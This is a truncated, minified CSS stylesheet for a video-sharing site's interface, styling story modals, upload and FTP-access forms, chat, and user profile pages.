.story_bg_container{position:absolute;width:100%;height:100%;z-index:0;cursor:pointer}.story_modal_wrapper .story_container{display:inline-block;position:relative;min-width:320px}@media (min-width:768px){.story_modal_wrapper .story_container{background-color:#000}}.story_modal_wrapper .story_container .story_image_wrapper{position:relative}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container{text-align:left;position:absolute;z-index:1;width:calc(100% - 10px);margin:5px}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container .story_info{float:left;color:#fff;padding:0 10px;line-height:15px;margin-top:5px}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container .profile_img{width:26px;height:26px;min-width:auto;left:5px;border-radius:50%;float:left;background-color:#fff;padding:2px;margin-top:5px}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container .top_buttons{float:right;padding:5px;margin-top:5px}.story_modal_wrapper .story_container .left_arrow{display:none!important;position:absolute;top:0;height:100%;width:50px;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.story_modal_wrapper .story_container .right_arrow{display:none!important;position:absolute;top:0;height:100%;width:50px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.story_modal_wrapper .story_container img{position:relative;padding:5px;height:auto;max-width:calc(100% - 10px);max-height:calc(100vh - 10px);min-width:190px;width:auto}@media (min-width:768px){.story_modal_wrapper .story_container img{background-color:#000}}.story_modal_wrapper .story_container .like_container_wrapper{position:absolute;display:-ms-grid;display:grid;top:60%;right:5px;color:#fff}.story_modal_wrapper .story_container .like_container_wrapper span{margin-top:5px}.story_modal_wrapper .story_container .delete_container_wrapper,.story_modal_wrapper .story_container .report_container_wrapper{position:absolute;display:-ms-grid;display:grid;bottom:15px;left:15px;color:#fff}.story_modal_wrapper .story_container .story_extra_report_wrapper{display:none;position:absolute;background-color:#fff;width:100%}.story_modal_wrapper .story_container .story_extra_report_wrapper.open{display:block}.story_modal_overlay{top:0;left:0;right:0;bottom:0;position:fixed;z-index:3;background-color:rgba(0,0,0,.5)}.story_modal_overlay .story_shadow{-webkit-filter:drop-shadow(0 2px 2px #000);filter:drop-shadow(0 2px 2px #000)}.story_modal_overlay .story_modal_container{margin:auto;position:relative;color:#fff;height:100%;text-align:center}@media (min-width:968px){.story_modal_overlay .story_modal_container{top:10px;max-width:calc((100vh - 20px)/ (16/9));max-height:calc(100vh - 20px)}}.story_modal_overlay .story_modal_container iframe{width:100%;height:100%;border:none}@media (max-width:967px){.story_modal_overlay .story_modal_container iframe{background-color:#000}}.story_modal_overlay .story_modal_container .story_ui{position:absolute;z-index:999}.story_modal_overlay .story_modal_container .story_ui.story_slide_navegation{top:0;left:0;bottom:0;right:0}.story_modal_overlay .story_modal_container .story_ui.story_slide_navegation .story_slide_previous{float:left;width:50%;height:100%}.story_modal_overlay .story_modal_container .story_ui.story_slide_navegation .story_slide_next{float:right;width:50%;height:100%}.story_modal_overlay .story_modal_container .story_ui.story_slide_tip{top:0;left:0;bottom:0;right:0;padding-top:50%;text-align:center;max-width:480px;margin:auto}.story_modal_overlay .story_modal_container .story_ui.story_slide_tip .story_slide_tip_text{text-decoration:underline}.story_modal_overlay .story_modal_container .story_ui.story_slide_title{top:10px;left:10px;height:30px;width:90%;text-align:left}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .disabled_link{pointer-events:none;color:#fff;cursor:default}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_avatar{width:30px;height:30px;float:left;border-radius:30px;border:1px solid #fff;margin-right:10px;overflow:hidden}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_avatar img{width:30px;height:30px}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_1{line-height:15px;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_2{line-height:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.story_modal_overlay .story_modal_container .story_ui.story_slide_close{top:0;right:0;cursor:pointer;padding:10px}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete,.story_modal_overlay .story_modal_container .story_ui.story_slide_report{bottom:10px;left:0;padding:10px;cursor:pointer}.story_modal_overlay .story_modal_container .story_ui.story_slide_sound{bottom:10px;right:10px;padding:10px;cursor:pointer}.story_modal_overlay .story_modal_container .story_ui.story_slide_share{top:73%;right:7px;padding:10px;cursor:pointer}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes{top:60%;right:10px;cursor:pointer;width:30px;height:30px;text-align:center;line-height:30px}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes.own .icon{opacity:.5}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes .story_slide_likes_count{pointer-events:none}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes .story_favorite_like{display:block}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes .story_favorite_liked{display:none}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes.favorite .story_favorite_like{display:none}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes.favorite .story_favorite_liked{display:block}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box{top:calc(50% - 80px);left:10px;right:10px}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box label{display:block}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box textarea{width:100%;height:60px}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box .story_report_reason .icon{margin-top:2px;margin-right:2px}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box .btn_container{text-align:right}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box{top:calc(50% - 80px);left:10px;right:10px}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box label,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box label{display:block;text-align:center}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box .story_report_reason .icon,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box .story_report_reason .icon{margin-top:2px;margin-right:2px}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box .btn_container,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box .btn_container{margin-top:10px;text-align:center}.story_modal_overlay .story_modal_container .story_slide_report_box_overlay{position:absolute;top:0;left:0;right:0;background-color:#000;opacity:.6;height:100%}.story_modal_overlay .story_modal_container .story_slide_more{bottom:10px;padding-bottom:10px;width:90px;margin-left:calc(50% - 45px);text-align:center;color:#000;font-weight:700;cursor:pointer}.story_modal_overlay .story_modal_container .story_slide_more .story_slide_more_inner{background-color:#fff;padding:5px 0;border-radius:15px;margin-top:5px}.story_slide_tip_mobile{display:none}.story_slide_tip_desktop{display:block}.mobile .story_slide_tip_mobile{display:block}.mobile .story_slide_tip_desktop{display:none}.mobile .story_slide_navegation{display:none}.story_slide_tip_text{cursor:pointer}@media screen and (orientation:landscape){.mobile .story_modal_container{width:auto}}.story_upload_processing{position:absolute;text-align:center;width:100%;color:#fff}.story_upload_processing span{background-color:#000;padding:5px;border-radius:5px}.story-media-progress .progress-status{display:inline-block;width:100%}.story-media-progress .progress-status .progress-uploaded{text-align:left;width:50%;display:inline-block}.story-media-progress .progress-status .progress-speed{text-align:right;width:50%;display:inline-block}.content_options_wrapper{position:relative;max-width:1000px}.content_options_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_options_wrapper .title_wrapper{margin-top:5px}.content_options_wrapper .title_wrapper .h2_class,.content_options_wrapper .title_wrapper h2{padding-left:28px!important}.content_options{margin:5px 5px 0 5px}@media (min-width:968px){.content_options{margin-top:10px;margin-left:0}}.content_options .options_intro_wrapper h1,.content_options .options_intro_wrapper h2{text-align:center;margin-bottom:5px}.content_options .options_item_wrapper{margin-top:20px}.content_options .options_item{padding:5px;border-radius:5px;border:1px solid #323232;background-color:#323232}.content_options .options_item .options_item_title{text-decoration:underline;margin-bottom:10px}.content_options .options_item .options_item_subtitle{margin:5px 0}.content_options .options_item .options_item_submit{text-align:center;margin:5px 0}.content_options .options_item .btn_options_item{background-color:#5f5f5f;height:30px;width:130px;font-weight:700;border-radius:5px;border-style:solid;border-width:0 0 2px 0;border-color:#323232}.content_options .options_item .btn_options_item:hover{background-color:#828282;border-color:#1e1e1e}.content_options .options_item_checkbox{margin-right:20px;margin-bottom:0;cursor:pointer}.content_options .options_item_category{width:187px;margin-bottom:10px;cursor:pointer}.content_options .options_item,.content_options .options_item_category,.content_options .options_item_checkbox,.content_options .participate_notice_wrapper{display:inline-block}.content_options label{font-weight:700}.content_participate_wrapper{position:relative;max-width:1000px;margin:15px auto auto auto}.content_participate_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_participate_wrapper .title_wrapper{margin-top:5px}.content_participate{margin:5px 5px 0 5px}@media (min-width:968px){.content_participate{margin-top:10px;margin-left:0}}.content_participate .participate_intro_wrapper h1,.content_participate .participate_intro_wrapper p{font-size:15px;text-align:center;margin-bottom:5px}.content_participate .participate_item{margin-bottom:15px}.content_participate .participate_item a{text-decoration:underline}.content_participate .participate_video_tag_intro{font-style:italic}.content_participate .participate_item_title_2{font-weight:700}.content_participate .participate_item_body{display:table-cell}.content_participate .participate_item_img{float:left;margin-right:10px}.participate_notice_ftp_wrapper,.participate_notice_wrapper{display:block;width:100%;max-width:247px;margin:0 auto 10px auto}@media (min-width:768px){.participate_notice_ftp_wrapper,.participate_notice_wrapper{display:table;width:508px;max-width:initial;border-spacing:2px;border-collapse:separate;margin-left:initial;margin-right:initial}}.participate_notice_ftp_wrapper .participate_notice_title,.participate_notice_wrapper .participate_notice_title{display:block;width:100%;line-height:50px;height:51px;text-align:left;color:#fff;background-color:#107fc9}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_title,.participate_notice_wrapper .participate_notice_title{display:table-caption;margin:0 2px;width:auto}}.participate_notice_ftp_wrapper .participate_notice_title i,.participate_notice_wrapper .participate_notice_title i{display:inline-block;margin:0 10px}.participate_notice_ftp_wrapper .table_wrapper,.participate_notice_wrapper .table_wrapper{display:inline-block;width:100%;margin:0}@media (min-width:768px){.participate_notice_ftp_wrapper .table_wrapper,.participate_notice_wrapper .table_wrapper{width:508px}}.participate_notice_ftp_wrapper .user_upload_ftp,.participate_notice_wrapper .user_upload_ftp{display:inline-block}.participate_notice_ftp_wrapper .user_upload_ftp th:first-child,.participate_notice_wrapper .user_upload_ftp th:first-child{width:108px;border-left:0}.participate_notice_ftp_wrapper .user_upload_ftp th,.participate_notice_wrapper .user_upload_ftp th{height:30px;padding:2px 0;border:2px solid #141414;background:#141414;width:92px}.participate_notice_ftp_wrapper .user_upload_ftp td:first-child,.participate_notice_wrapper .user_upload_ftp td:first-child{font-weight:700;border-left:0}.participate_notice_ftp_wrapper .user_upload_ftp td,.participate_notice_wrapper .user_upload_ftp td{text-align:center;width:80px;height:30px;background:#141414}.participate_notice_ftp_wrapper .upload_video_duration,.participate_notice_wrapper .upload_video_duration{padding-right:5px;text-align:right}.participate_notice_ftp_wrapper .upload_video_quality,.participate_notice_wrapper .upload_video_quality{padding-left:5px;text-align:left}.participate_notice_ftp_wrapper .upload_video_duration,.participate_notice_ftp_wrapper .upload_video_quality,.participate_notice_wrapper .upload_video_duration,.participate_notice_wrapper .upload_video_quality{font-size:11px;font-weight:400;line-height:11px}.participate_notice_ftp_wrapper .participate_notice_content,.participate_notice_wrapper .participate_notice_content{display:block;height:22px;padding:0 10px;margin:2px 0;text-align:center;background-color:#141414}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_content,.participate_notice_wrapper .participate_notice_content{display:table-cell;height:auto;padding:10px 5px;margin:auto}}.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_title,.participate_notice_wrapper .participate_notice_content .participate_amount_title{float:left}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_title,.participate_notice_wrapper .participate_notice_content .participate_amount_title{float:initial}}.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_coin,.participate_notice_wrapper .participate_notice_content .participate_amount_coin{float:right}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_coin,.participate_notice_wrapper .participate_notice_content .participate_amount_coin{float:initial}}.participate_notice_ftp_wrapper #hr,.participate_notice_wrapper #hr{position:absolute;width:115px;height:4px;margin-left:-3px;-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;border-top:2px solid #1e1e1e}.participate_rank_special_item:first-child,.participate_rank_special_wrapper{margin-top:10px}.participate_rank_img_wrapper{font-weight:700;display:inline-block;padding-right:10px;padding-left:10px;text-align:center}.participate_rank_special_img_wrapper{display:block;float:left}.participate_rank_special_description{display:block;min-height:90px;padding-left:90px}.content_upload_wrapper{position:relative;max-width:1000px}.content_upload_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_upload_wrapper .title_wrapper{margin-top:5px}.content_upload_home{margin:5px 5px 0 5px}@media (min-width:968px){.content_upload_home{margin-top:10px;margin-left:0}}.content_upload_home .upload_account_needed_message,.content_upload_home .upload_email_needed_message{margin:10px auto;text-align:center;font-weight:700}.content_upload_home .upload_account_needed_message a,.content_upload_home .upload_email_needed_message a{text-decoration:underline;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.content_upload_home .upload_request_ftp_access_wrapper{text-align:left;margin-bottom:5px}.content_upload_home .upload_request_ftp_access_wrapper .upload_request_password{cursor:pointer;text-decoration:underline}.content_upload_home .upload_request_ftp_access_wrapper .upload_request_ftp_access_info{position:absolute;margin-top:13px}.content_upload_home .upload_request_ftp_access_wrapper .upload_request_ftp_access_explanation{padding-top:10px;padding-left:25px}.upload_iframe{width:100%;height:800px;max-width:1000px;margin:0 auto;border:0}#upload_form{font-family:Verdana;padding:10px 30px 0 30px;padding-top:10px;color:#1e1e1e}#upload_form label{font-size:15px;font-weight:400;display:inline-block;width:150px;margin-bottom:0;margin-left:10px;text-align:left}#upload_form input[type=text]{height:23px}#upload_form input[type=text],#upload_form select,#upload_form textarea{width:100%}#upload_form .form_item{padding:0}#upload_form .row{margin-bottom:4px}#upload_form .form_toc label{width:auto}#upload_form .form_toc input[type=checkbox]{height:auto}#upload_form .form_submit{text-align:left}#upload_progress_wrapper{position:absolute;width:100%}#upload_progress{position:relative;width:400px;margin:0 auto;padding:8px 13px 8px 13px;border:1px solid #828282;border-radius:2px;background-color:#fff}#upload_progress>div{margin-bottom:4px}#upload_progress span{display:inline-block}#upload_progress .file_info{max-width:132px;margin:0 auto;padding-top:5px}#progress_iframe{width:100%;max-width:950px;height:300px;margin:0 auto;border:0}#finished_video_upload{font-family:Verdana;font-size:15px;width:100%;margin:8px 0 0 29px;color:#1e1e1e}#finished_video_upload>div{padding-bottom:5px;text-align:left}#finished_video_upload label{font-weight:700;float:left;width:155px}#finished_video_upload .green{font-weight:400;width:100%;text-align:left;color:#30ad22}#finished_video_upload .finished_other_video{font-weight:400;width:100%;cursor:pointer;text-decoration:underline}#finished_video_upload .red{width:100%;text-align:left;color:#ff0021}.upload_iframe{width:100%;max-width:950px;height:750px;margin:0 auto;border:0}@media (min-width:1230px){.upload_iframe{height:500px}}#upload_form .bootstrap-tagsinput{overflow-y:auto;min-height:48px;padding-top:0;padding-left:4px;text-align:left;border:1px solid #323232;border-radius:0}#upload_form .bootstrap-tagsinput .label{line-height:0;height:34px;padding:1px 3px 3px 4px}#upload_form .bootstrap-tagsinput .tag{margin-right:0}#upload_form #description{resize:vertical}#upload_form .char_counter{line-height:0;top:11px;display:inline-block}#upload_form .description_counter{top:23px;height:auto;margin-right:4px}#upload_form .keywords_counter{top:22px}#upload_form .warning{color:#ff0021!important}#upload_form .form-control-feedback{font-weight:700;color:#30ad22}.content_upload_wrapper .tkn_uploader{height:800px;margin-top:15px}.content_upload_wrapper .content_section_content{padding:0 10px 5px 10px}.pool_uploading_explanation{text-align:left}.pool_uploading_explanation>p{padding-top:3px}.upload_request_ftp_access_wrapper{border-top:1px solid #323232}.upload_request_ftp_access_request{position:relative;width:100%;margin:0 auto;padding:10px 0 4px 0}.upload_request_ftp_access_request>p{cursor:pointer;text-decoration:underline}.upload_request_ftp_access_details_wrapper{padding-top:5px;text-align:left}.upload_request_ftp_access_details_wrapper>div{padding-top:10px}.upload_request_ftp_access_details .js_forgot_ftp_password{cursor:pointer;text-decoration:underline}.upload_request_ftp_access_explanation{padding-left:25px}.upload_request_ftp_access_explanation>p{padding-bottom:5px}.upload_request_ftp_access_explanation a{text-decoration:underline}.upload_request_ftp_access_info{position:absolute;margin-top:13px}.upload_ftp_details_wrapper{width:100%;text-align:center;border-top:1px solid #323232}.upload_ftp_details_username{width:100px;margin:10px auto}.upload_ftp_details_username>p{margin-bottom:5px}div.upload_account_needed_message{font-weight:700;padding:40px 0 200px}div.content_upload .obfs,div.content_upload a{text-decoration:underline}.pool_uploading_explanation_btn{padding:5px 0}.is_mobile #more_upload_informations{display:block!important;visibility:visible!important;padding:10px 0}.is_mobile .pool_uploading_explanation{display:none}.upload_request_ftp_access_wrapper .request_ftp_access_btn{width:200px;height:30px}.upload_request_ftp_access_wrapper button[disabled]{cursor:not-allowed}.ftp_access_toc{margin-top:10px;margin-bottom:10px}.ftp_request_access_toc_label{font-weight:400;display:inline-block;margin-left:5px}.ftp_request_access_toc_label a{text-decoration:underline}.ftp_access_toc .checkbox{display:inline}.content_upload_home_wrapper{position:relative;max-width:1000px}.content_upload_home_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_upload_home_wrapper .title_wrapper{margin-top:5px}.content_upload,.content_upload_home{text-align:center;margin:5px}.content_upload #more_upload_informations,.content_upload_home #more_upload_informations{display:block;border:none;margin:5px auto;background:0 0}@media (min-width:768px){.content_upload #more_upload_informations,.content_upload_home #more_upload_informations{display:none!important}}.content_upload .pool_uploading_explanation,.content_upload_home .pool_uploading_explanation{text-align:left;margin:5px 0;display:none}@media (min-width:768px){.content_upload .pool_uploading_explanation,.content_upload_home .pool_uploading_explanation{display:block}}.content_upload .obfs,.content_upload a,.content_upload_home .obfs,.content_upload_home a{font-weight:700;text-decoration:underline;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.upload_options_container{margin:5px 0;text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.upload_options_container .obfs,.upload_options_container a{cursor:pointer;text-decoration:initial}.upload_options_container .box_button_container{font-weight:700;position:relative;width:60px;background-color:#107fc9;color:#fff;padding:5px 0;margin:0 5px;border-radius:15px}.upload_options_container .box_button_container span{display:block}.content_section_celebrity_upload{margin:10px auto 5px auto;max-width:670px}.content_section_celebrity_upload .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_celebrity_upload_page{width:calc(100% - 10px);max-width:670px;margin:5px auto 0 auto;padding:0 5px}.content_celebrity_upload_page .celebrity_selector{width:100%}.content_celebrity_upload_page .select2-selection{color:#fff!important;background-color:#323232!important;border:1px solid #5f5f5f!important}.content_celebrity_upload_page .select2-selection__rendered{color:#fff!important}.content_celebrity_upload_page .button_container{margin:10px auto 0 auto;width:180px;display:-webkit-box;display:-ms-flexbox;display:flex}.content_celebrity_upload_page .finish_upload_files,.content_celebrity_upload_page .submit_upload_files{margin:auto;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;width:80px}.content_celebrity_upload_page .dropzone-logo{width:114px;height:34px;margin:5px auto;background-image:url(../../default/img/upload_bg.png)}.content_celebrity_upload_page .flow-error{display:none;font-size:14px;font-style:italic}.content_celebrity_upload_page .flow-drop{padding:10px 85px;text-align:center;font-weight:700;border-radius:10px;margin-top:5px;width:calc(100% - 170px);display:none;border:1px dashed;color:#828282;border-color:#828282}.content_celebrity_upload_page .flow-drop a{cursor:pointer}.content_celebrity_upload_page .flow_button{text-decoration:underline;cursor:pointer;padding:0 5px}.content_celebrity_upload_page .flow_button:hover{color:#107fc9}.content_celebrity_upload_page .flow-browse{color:#828282}.content_celebrity_upload_page .drag_drop_text{font-size:19px}.content_celebrity_upload_page .flow-dragover{color:#555;border:1px solid #999}.content_celebrity_upload_page .flow-progress{margin:30px 0 30px 0;width:100%;display:none}.content_celebrity_upload_page .progress-container{height:7px;background:#9cbd94;position:relative}.content_celebrity_upload_page .progress-bar{position:absolute;top:0;left:0;bottom:0;background:#45913a;width:0}.content_celebrity_upload_page .progress-text{font-size:11px;line-height:9px;padding-left:10px}.content_celebrity_upload_page .progress-pause{padding:0 0 0 7px}.content_celebrity_upload_page .progress-resume-link{display:none}.content_celebrity_upload_page .is-paused .progress-resume-link{display:inline}.content_celebrity_upload_page .is-paused .progress-pause-link{display:none}.content_celebrity_upload_page .is-complete .progress-pause{display:none}.content_celebrity_upload_page .flow-list{overflow:auto;margin-right:-20px;display:none;max-height:300px}.content_celebrity_upload_page .flow-buttons{display:none}.content_celebrity_upload_page .uploader-item{width:148px;height:90px;background-color:#666;position:relative;border:2px solid #000;float:left;margin:0 6px 6px 0}.content_celebrity_upload_page .uploader-item-thumbnail{width:100%;height:100%;position:absolute;top:0;left:0}.content_celebrity_upload_page .uploader-item img.uploader-item-thumbnail{opacity:0}.content_celebrity_upload_page .uploader-item-creating-thumbnail{padding:0 5px;font-size:9px;color:#fff}.content_celebrity_upload_page .uploader-item-title{position:absolute;font-size:9px;line-height:11px;padding:3px 50px 3px 5px;bottom:0;left:0;right:0;color:#fff;background-color:rgba(0,0,0,.6);min-height:27px}.content_celebrity_upload_page .uploader-item-status{position:absolute;bottom:3px;right:3px}.content_celebrity_upload_page .is-active .uploader-item,.content_celebrity_upload_page .uploader-item:hover{border-color:#4a873c;cursor:pointer}.content_celebrity_upload_page .is-active .uploader-item .uploader-item-title,.content_celebrity_upload_page .uploader-item:hover .uploader-item-title{background-color:rgba(74,135,60,.8)}.content_celebrity_upload_page .is-active.is-error .uploader-item,.content_celebrity_upload_page .is-error .uploader-item:hover{border-color:#900}.content_celebrity_upload_page .is-active.is-error .uploader-item .uploader-item-title,.content_celebrity_upload_page .is-error .uploader-item:hover .uploader-item-title{background-color:rgba(153,0,0,.6)}.content_celebrity_upload_page .is-error .uploader-item-creating-thumbnail{display:none}.select2-dropdown{color:#fff!important;background-color:#323232!important;border:1px solid #5f5f5f!important}.select2-dropdown input{padding:15px 5px!important;margin:5px 0;border-color:#5f5f5f!important}.select2-dropdown .select2-resultsExtra button{display:-webkit-box;display:-ms-flexbox;display:flex;margin:5px auto}.content_wrapper_page_chat .title_wrapper .title_text{margin-top:5px}@media (min-width:968px){.content_wrapper_page_chat .main_wrapper{margin-left:10px}}.content_chat_wrapper{position:relative;max-width:1000px;height:calc(100vh - 160px)}.content_chat_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_chat{height:100%;margin:5px 5px 0 5px}@media (min-width:968px){.content_chat{margin-top:10px;margin-left:0}}.content_chat .chat_account_needed_message{text-align:center}.content_chat .chat_account_needed_message a{font-weight:700;text-decoration:underline}.chat_iframe{height:calc(100% - 30px);width:100%}.user_container .user_cover_wrapper{max-width:1000px}.user_container .user_cover_picture_wrapper{overflow:hidden;max-width:1210px;height:122px;background-image:none;background-repeat:no-repeat;background-position:center center;background-size:cover}@media (min-width:480px){.user_container .user_cover_picture_wrapper{height:122px}}@media (min-width:768px){.user_container .user_cover_picture_wrapper{height:161px}}@media (min-width:968px){.user_container .user_cover_picture_wrapper{height:254px}}.user_container .user_cover_picture_wrapper button{position:absolute;right:5px;top:5px;height:20px;width:20px;border:none;border-radius:50%;background-color:#5f5f5f}.user_container .user_cover_picture_wrapper span{display:none}.user_container .user_avatar_wrapper{position:absolute;bottom:-20px;left:5px;position:absolute;z-index:0;width:100px;height:100px}@media (min-width:768px){.user_container .user_avatar_wrapper{width:150px;height:150px}}@media (min-width:968px){.user_container .user_avatar_wrapper{width:200px;height:200px}}.user_container .user_avatar_wrapper button{position:absolute;right:0;bottom:0;height:20px;width:20px;border:none;border-radius:50%;background-color:#5f5f5f}.user_container .user_avatar_wrapper span{display:none}.user_container .user_name_container{width:calc(100% - 110px);float:right}@media (min-width:768px){.user_container .user_name_container{width:calc(100% - 160px)}}@media (min-width:968px){.user_container .user_name_container{width:calc(100% - 210px)}}.user_container .user_name_container .user_username{margin-right:10px;font-size:15px;font-weight:700;color:#fff}.user_container .user_name_container .icon{margin-bottom:2px;margin-right:10px}.user_container .avatar_img{border-radius:50%}.user_container .user_chat_wrapper{position:absolute;top:85px;right:10px;cursor:pointer;height:27px;border-width:1px;border-style:solid;border-color:#5f5f5f;color:#323232}@media (min-width:768px){.user_container .user_chat_wrapper{top:124px}}@media (min-width:968px){.user_container .user_chat_wrapper{top:217px}}.user_container .user_chat_wrapper .user_chat_container{background-color:#fff;padding:3px 5px;display:-webkit-box;display:-ms-flexbox;display:flex}.user_container .user_chat_wrapper i.active{display:none}.user_container .user_chat_wrapper:hover{border-color:#107fc9}.user_container .user_chat_wrapper:hover i{display:none}.user_container .user_chat_wrapper:hover i.active{display:inline-block!important}.user_container .follow_user_wrapper{position:absolute;top:85px;right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;height:27px;border-width:1px;border-style:solid;border-color:#5f5f5f;color:#323232}@media (min-width:768px){.user_container .follow_user_wrapper{top:124px}}@media (min-width:968px){.user_container .follow_user_wrapper{top:217px}}.user_container .follow_user_wrapper .follow_user_container{background-color:#fff;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user_container .follow_user_wrapper .unfollow_user_container{background-color:#fff;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user_container .follow_user_wrapper .unfollow_user_container .unfollow_user_btn{position:absolute;display:none;width:100%;height:100%}.user_container .follow_user_wrapper .unfollow_user_container span{display:none}.user_container .follow_user_wrapper .unfollow_user_container:active,.user_container .follow_user_wrapper .unfollow_user_container:focus,.user_container .follow_user_wrapper .unfollow_user_container:hover{border-color:#107fc9;color:#107fc9}.user_container .follow_user_wrapper .unfollow_user_container:active .unfollow_user_btn,.user_container .follow_user_wrapper .unfollow_user_container:focus .unfollow_user_btn,.user_container .follow_user_wrapper .unfollow_user_container:hover .unfollow_user_btn{display:-webkit-box;display:-ms-flexbox;display:flex}.user_container .follow_user_wrapper .unfollow_user_container:active span,.user_container .follow_user_wrapper .unfollow_user_container:focus span,.user_container .follow_user_wrapper .unfollow_user_container:hover span{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px}.user_container .follow_user_wrapper .unfollow_user_btn,.user_container .follow_user_wrapper span{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px}.user_container .follow_user_wrapper i.active{display:none}.user_container .follow_user_wrapper:hover{border-color:#107fc9;color:#107fc9}.user_container .follow_user_wrapper:hover i{display:none}.user_container .follow_user_wrapper:hover i.active{display:inline-block!important}.user_container .upload_options_container_wrapper{position:absolute;left:50%;text-align:center;margin-left:-160px}@media (min-width:768px){.user_container .upload_options_container_wrapper{margin-left:-15px}}@media (min-width:968px){.user_container .upload_options_container_wrapper{left:initial;margin-left:210px}}.user_container .show_upload_options_container{text-align:center}.user_container .show_upload_options_container .upload_option{position:relative;display:inline-block;color:#fff}.user_container .show_upload_options_container .white_btn_message{margin-right:5px}.user_container .profile_upload_options_container{border-style:solid;border-width:0 0 1px 0;border-color:#5f5f5f;padding-bottom:5px;margin-bottom:5px}.user_main_container{width:100%;margin-top:30px}@media (min-width:768px){.user_main_container{float:left;width:255px;padding:60px 0 0 10px;margin-top:0}}.user_main_container .user_rank_container{display:-webkit-box;display:-ms-flexbox;display:flex}.user_main_container .user_rank_container .user_rank_img_wrapper{width:50px}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_img_wrapper{width:80px}}.user_main_container .user_rank_container .user_rank_info_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% - 50px)}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_info_wrapper{display:block;width:calc(100% - 80px)}}.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_info_item{display:-ms-grid;display:grid;text-align:center;padding:5px;width:33%}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_info_item{display:block;text-align:left;padding:3px 10px;width:auto}}.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_value{font-weight:700}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_value{margin-left:5px}}.user_main_container .user_info_wrapper,.user_main_container .user_links_menu_wrapper{display:none;margin:5px 5px 20px 5px}@media (min-width:768px){.user_main_container .user_info_wrapper,.user_main_container .user_links_menu_wrapper{display:block!important}}.user_main_container .user_sidebar_show_more_btn{margin-top:5px;width:100%}@media (min-width:768px){.user_main_container .user_sidebar_show_more_btn{display:none}}.user_main_container .user_sidebar_show_more_btn span{float:left;color:#323232}.user_main_container .user_sidebar_show_more_btn .icon{float:right;margin-top:5px}.user_main_container .user_info_container,.user_main_container .user_links_menu_container,.user_main_container .user_rank_container{border-style:solid;border-width:0 0 1px 0;border-color:#5f5f5f}@media (min-width:768px){.user_main_container .user_info_container,.user_main_container .user_links_menu_container,.user_main_container 